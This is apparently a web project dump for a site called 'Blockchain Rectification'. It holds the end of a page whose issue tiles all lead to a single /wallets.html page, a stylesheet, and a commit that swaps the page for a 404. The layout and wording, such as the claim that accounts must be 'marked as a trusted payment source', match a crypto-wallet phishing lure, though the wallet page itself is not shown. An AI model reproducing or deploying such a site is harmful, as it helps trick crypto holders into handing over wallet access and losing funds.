                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
              ></path>
            </svg>
            <h4>Transaction Error</h4>
            <p>Click here for Transaction Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
                stroke-width="0"
                fill="currentColor"
              ></path>
              <path
                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
                stroke-width="0"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Cross Chain Transfer</h4>
            <p>Click here for Cross Chain issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
              ></path>
            </svg>
            <h4>Staking Issues</h4>
            <p>Click here for Staking issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 256 256"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
              ></path>
            </svg>
            <h4>Swap/Exchange</h4>
            <p>Click here for Swap/Exchange issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
              ></path>
            </svg>
            <h4>Claim Reflection</h4>
            <p>Click here for Claim Reflection issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
              ></path>
              <path
                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
              ></path>
            </svg>
            <h4>Login Issues</h4>
            <p>Click here for Login issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
              ></path>
            </svg>
            <h4>Connect to Dapps</h4>
            <p>Click here for Connect to Dapps issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
              ></path>
            </svg>
            <h4>Claim Airdrop</h4>
            <p>Click here for Claim Airdrop issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
              ></path>
            </svg>
            <h4>NFTS Issues</h4>
            <p>Click here for NFTS issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
              ></path>
            </svg>
            <h4>Missing/Irregular Balance</h4>
            <p>Click to recover Lost/Irregular Balance</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
              ></path>
            </svg>
            <h4>Whitelist Issues</h4>
            <p>Click here for whitelist related issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
              ></path>
              <path
                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
              ></path>
            </svg>
            <h4>Transaction Delay</h4>
            <p>Click here for Transaction Delay issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
              ></path>
            </svg>
            <h4>Locked Account</h4>
            <p>Click here for Locked Account issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Trading Wallet Issues</h4>
            <p>Click here if you have problem with your trading wallet.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
              ></path>
              <path
                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
              ></path>
              <path d="M12 6v2m0 8v2"></path>
              <path d="M3 3l18 18"></path>
            </svg>
            <h4>Unable To Buy Coins/Tokens</h4>
            <p>
              To trade crypto your account must be marked as a trusted payment
              source.
            </p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
                fill="currentColor"
              ></path>
              <path
                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
                fill="currentColor"
              ></path>
              <path
                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
                fill="currentColor"
              ></path>
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Other Issues Not Listed</h4>
            <p>If you can't find the issue you are experiencing click here</p>
          </a>
        </div>
      </div>
    </section>
    <footer>
      <p>Copyright © 2025 Blockchain Rectification . All rights reserved.</p>
      <a href="/#">Privacy Policy • Terms of Service</a>
    </footer>
  </body>
</html>
---- style/styles.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  transition: ease 0.3;
}

/* New Section Added On top */
.main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  display: flex;
  justify-content: center;
  align-items: center;
}
.main div {
  padding: 4rem;
  gap: 1rem;
}
.main h1 {
  font-size: 3.5rem;
  color: #fff;
}
.main p {
  padding-top: 1rem;
  padding-bottom: 2rem;
  color: #fff;
}
.main a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #ffffff;
  color: #ffffff;
  text-decoration: none;
  margin-top: 1rem;
}
.main a:hover {
  border: none;
  background-color: #ffffff;
  color: #000;
}
.main img {
  width: 40%;
  height: auto;
  padding: 2rem;
  animation: bounce 2s infinite;
}
@keyframes bounce {
  0%,
  100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-20px);
  }
}

.why {
  padding: 4rem 4rem;
  background-color: #fff;
  color: #003125;
}
.why h1 {
  text-align: center;
  padding-bottom: 1rem;
}

/* End */

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  gap: 3rem;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  font-size: 3rem;
  margin-top: 6rem;
  color: #fff;
}
body main p {
  text-align: center;
  color: white;
  padding-top: 1rem;
}
body main .hero-banner {
  width: 100%;
  display: flex;
  justify-content: center;
  /* filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5)); */
}
.hero-banner img {
  width: 70%;
  height: auto;
  /* border-radius: 20px; */
  padding-bottom: 2rem;
}
.block-rec {
  /* text-align: center; */
  padding: 2rem 4rem;
  background-color: #f1f1f1;
  color: #003125;
}
.block-rec h1 {
  text-align: center;
  padding: 2rem 0;
}
.block-rec a {
  display: inline-block;
  padding: 1rem 2rem;
  outline: 2px solid #000;
  color: #000000;
  text-decoration: none;
  margin-top: 1rem;
}
.block-rec a:hover {
  border: none;
  background-color: #000;
  color: #fff;
}
.make-selection {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  padding: 2rem 4rem;
}
.make-selection h1 {
  text-align: center;
  padding-top: 2rem;
  color: #fff;
}
.grid-container {
  display: grid;
  grid-template-columns: repeat(3, 1fr); /* Three columns with equal width */
  gap: 1rem; /* Gap between grid items */
  padding: 2rem 0;
}

.grid-item {
  background-color: #ffffff;
  border-radius: 5px;
  padding: 2rem; /* Padding for grid items */
  color: #003125;
}
.grid-item:hover {
  background-color: #00bd8e;
  /* color: #fff; */
}
.grid-item a {
  text-decoration: none;
  color: #003125;
}
.grid-item svg {
  font-size: 25px;
}
.grid-item h4 {
  margin: 1rem 0;
}
.grid-item span {
  font-style: italic; /* Italicize span text */
}
footer {
  background-color: #003125;
  display: flex;
  justify-content: space-between;
  padding: 2rem 4rem;
  align-items: center;
  color: white;
}
footer a {
  text-decoration: none;
  color: #fff;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  body main h1 {
    font-size: 2rem;
  }
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main img {
    width: 80%;
  }
  .why {
    padding: 2rem;
    background-color: #fff;
    color: #003125;
  }
  .grid-container {
    grid-template-columns: repeat(2, 1fr); /* Two columns on smaller screens */
  }
  footer {
    flex-direction: column;
    gap: 2rem;
    font-size: 15px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  .main {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .main h1 {
    text-align: center;
    font-size: 2rem;
    color: #fff;
  }
  .main div {
    padding: 2rem 1rem;
    gap: 1rem;
  }
  .main img {
    width: 100%;
  }
  .hero-banner img {
    width: 90%;
  }
  .block-rec {
    /* text-align: center; */
    padding: 2rem 2rem;
    background-color: #f1f1f1;
    color: #003125;
  }
  .grid-container {
    grid-template-columns: 1fr; /* Single column on even smaller screens */
  }
}

==== commit 5fab8589: "404 page" ====
--- a/index.html
+++ b/index.html
@@ -1,1298 +1,50 @@
+<!DOCTYPE html>
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Rectification</title>
-
-    <!-- Favicon -->
-    <link rel="icon" href="/" />
-
-    <!-- Google Fonts -->
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
-      rel="stylesheet"
-    />
-
-    <!-- Local Styles -->
-    <link rel="stylesheet" href="style/styles.css" />
-    <link rel="stylesheet" href="style/icofont.min.css" />
-
-    <!-- CoinGecko Widget -->
-    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
+    <title>404 Not Found</title>
+    <style>
+      body {
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        flex-direction: column;
+        height: 100vh;
+        background: #0d1117;
+        color: #fff;
+        font-family: Arial, sans-serif;
+        text-align: center;
+        margin: 0;
+      }
+      h1 {
+        font-size: 6rem;
+        margin: 0;
+        color: #ff4c4c;
+      }
+      p {
+        font-size: 1.5rem;
+        margin: 10px 0 20px;
+        color: #c9d1d9;
+      }
+      a {
+        display: inline-block;
+        margin-top: 15px;
+        padding: 10px 20px;
+        background: #238636;
+        color: #fff;
+        text-decoration: none;
+        border-radius: 6px;
+        transition: background 0.3s;
+      }
+      a:hover {
+        background: #2ea043;
+      }
+    </style>
   </head>
-
   <body>
-    <!-- Blockchain Widget -->
-    <coingecko-coin-price-marquee-widget
-      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
-      currency="usd"
-      background-color="#ffffff"
-      locale="en"
-      vce-ready=""
-      ><template shadowrootmode="open"
-        ><div
-          class="cg-container large"
-          style="width: 100%; background-color: rgb(255, 255, 255)"
-        >
-          <div class="cg-widget">
-            <div
-              class="cg-marquee"
-              style="background-color: rgb(255, 255, 255)"
-            >
-              <span class="cg-marquee-content-1"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
